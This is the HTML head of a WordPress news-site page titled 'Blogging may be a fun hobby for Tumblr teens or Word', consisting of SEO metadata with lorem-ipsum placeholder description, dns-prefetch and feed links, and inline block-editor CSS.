

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.beritain.id/blogging-may-be-a-fun-hobby-for-tumblr-teens-or-word/
body_size: 21512
content:
<!DOCTYPE html>
<html lang="id">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="theme-color" content="#04afd6">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v24.0 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Blogging may be a fun hobby for Tumblr teens or Word - beritain.id</title>
	<link rel="canonical" href="https://www.beritain.id/blogging-may-be-a-fun-hobby-for-tumblr-teens-or-word/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Blogging may be a fun hobby for Tumblr teens or Word" />
	<meta property="og:description" content="Lorem Ipsum is simply dummy text of the printing and typesetting industry. Lorem the industry&#039;s standard dummy text ever since the when an unknown printer took a galley of type and scrambled it to make a type spe has been the industry&#039;s standard dummy text" />
	<meta property="og:url" content="https://www.beritain.id/blogging-may-be-a-fun-hobby-for-tumblr-teens-or-word/" />
	<meta property="og:site_name" content="beritain.id" />
	<meta property="article:published_time" content="2022-06-14T06:57:43+00:00" />
	<meta property="og:image" content="https://themexriver.com/wp/magezix/wp-content/uploads/2022/06/img_02-1024x730.jpg" />
	<meta name="author" content="Admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Ditulis oleh" />
	<meta name="twitter:data1" content="Admin" />
	<meta name="twitter:label2" content="Estimasi waktu membaca" />
	<meta name="twitter:data2" content="3 menit" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.beritain.id/blogging-may-be-a-fun-hobby-for-tumblr-teens-or-word/#article","isPartOf":{"@id":"https://www.beritain.id/blogging-may-be-a-fun-hobby-for-tumblr-teens-or-word/"},"author":{"name":"Admin","@id":"https://www.beritain.id/#/schema/person/e6648c97e37645bc43e31fbe5ff49f08"},"headline":"Blogging may be a fun hobby for Tumblr teens or Word","datePublished":"2022-06-14T06:57:43+00:00","mainEntityOfPage":{"@id":"https://www.beritain.id/blogging-may-be-a-fun-hobby-for-tumblr-teens-or-word/"},"wordCount":576,"commentCount":0,"publisher":{"@id":"https://www.beritain.id/#organization"},"image":{"@id":"https://www.beritain.id/blogging-may-be-a-fun-hobby-for-tumblr-teens-or-word/#primaryimage"},"thumbnailUrl":"https://themexriver.com/wp/magezix/wp-content/uploads/2022/06/img_02-1024x730.jpg","keywords":["Tech"],"articleSection":["headline"],"inLanguage":"id","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.beritain.id/blogging-may-be-a-fun-hobby-for-tumblr-teens-or-word/#respond"]}]},{"@type":"WebPage","@id":"https://www.beritain.id/blogging-may-be-a-fun-hobby-for-tumblr-teens-or-word/","url":"https://www.beritain.id/blogging-may-be-a-fun-hobby-for-tumblr-teens-or-word/","name":"Blogging may be a fun hobby for Tumblr teens or Word - beritain.id","isPartOf":{"@id":"https://www.beritain.id/#website"},"primaryImageOfPage":{"@id":"https://www.beritain.id/blogging-may-be-a-fun-hobby-for-tumblr-teens-or-word/#primaryimage"},"image":{"@id":"https://www.beritain.id/blogging-may-be-a-fun-hobby-for-tumblr-teens-or-word/#primaryimage"},"thumbnailUrl":"https://themexriver.com/wp/magezix/wp-content/uploads/2022/06/img_02-1024x730.jpg","datePublished":"2022-06-14T06:57:43+00:00","breadcrumb":{"@id":"https://www.beritain.id/blogging-may-be-a-fun-hobby-for-tumblr-teens-or-word/#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://www.beritain.id/blogging-may-be-a-fun-hobby-for-tumblr-teens-or-word/"]}]},{"@type":"ImageObject","inLanguage":"id","@id":"https://www.beritain.id/blogging-may-be-a-fun-hobby-for-tumblr-teens-or-word/#primaryimage","url":"https://themexriver.com/wp/magezix/wp-content/uploads/2022/06/img_02-1024x730.jpg","contentUrl":"https://themexriver.com/wp/magezix/wp-content/uploads/2022/06/img_02-1024x730.jpg"},{"@type":"BreadcrumbList","@id":"https://www.beritain.id/blogging-may-be-a-fun-hobby-for-tumblr-teens-or-word/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Beranda","item":"https://www.beritain.id/"},{"@type":"ListItem","position":2,"name":"Blogging may be a fun hobby for Tumblr teens or Word"}]},{"@type":"WebSite","@id":"https://www.beritain.id/#website","url":"https://www.beritain.id/","name":"beritain.id","description":"","publisher":{"@id":"https://www.beritain.id/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.beritain.id/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Organization","@id":"https://www.beritain.id/#organization","name":"beritain.id","url":"https://www.beritain.id/","logo":{"@type":"ImageObject","inLanguage":"id","@id":"https://www.beritain.id/#/schema/logo/image/","url":"https://www.beritain.id/wp-content/uploads/2023/01/logo-beritain-2.png","contentUrl":"https://www.beritain.id/wp-content/uploads/2023/01/logo-beritain-2.png","width":717,"height":115,"caption":"beritain.id"},"image":{"@id":"https://www.beritain.id/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.beritain.id/#/schema/person/e6648c97e37645bc43e31fbe5ff49f08","name":"Admin","image":{"@type":"ImageObject","inLanguage":"id","@id":"https://www.beritain.id/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d152ad1f03a201dc9bd397a2d5da06fc6a1dcc503ea049b8e2e7280545f8c374?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d152ad1f03a201dc9bd397a2d5da06fc6a1dcc503ea049b8e2e7280545f8c374?s=96&d=mm&r=g","caption":"Admin"},"sameAs":["https://www.beritain.id/"],"url":"https://www.beritain.id/author/beritainportal/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//apiexplorerzone.com' />
<link rel='dns-prefetch' href='//newgoodfoodmarket.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="beritain.id &raquo; Feed" href="https://www.beritain.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="beritain.id &raquo; Umpan Komentar" href="https://www.beritain.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="beritain.id &raquo; Blogging may be a fun hobby for Tumblr teens or Word Umpan Komentar" href="https://www.beritain.id/blogging-may-be-a-fun-hobby-for-tumblr-teens-or-word/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.beritain.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.beritain.id%2Fblogging-may-be-a-fun-hobby-for-tumblr-teens-or-word%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.beritain.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.beritain.id%2Fblogging-may-be-a-fun-hobby-for-tumblr-teens-or-word%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='wp-block-library-css' href='https://www.beritain.id/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.beritain.id/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.beritain.id/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-list-inline-css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://www.beritain.id/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-columns-inline-css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://www.beritain.id/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-embed-inline-css'>
.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}
/*# sourceURL=https://www.beritain.id/wp-includes/blocks/embed/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.beritain.id/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-quote-inline-css'>
.wp-block-quote{box-sizing:border-box;overflow-wrap:break-word}.wp-block-quote.is-large:where(:not(.is-style-plain)),.wp-block-quote.is-style-large:where(:not(.is-style-plain)){margin-bottom:1em;padding:0 1em}.wp-block-quote.is-large:where(:not(.is-style-plain)) p,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) p{font-size:1.5em;font-style:italic;line-height:1.6}.wp-block-quote.is-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-large:where(:not(.is-style-plain)) footer,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) footer{font-size:1.125em;text-align:right}.wp-block-quote>cite{display:block}
/*# sourceURL=https://www.beritain.id/wp-includes/blocks/quote/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
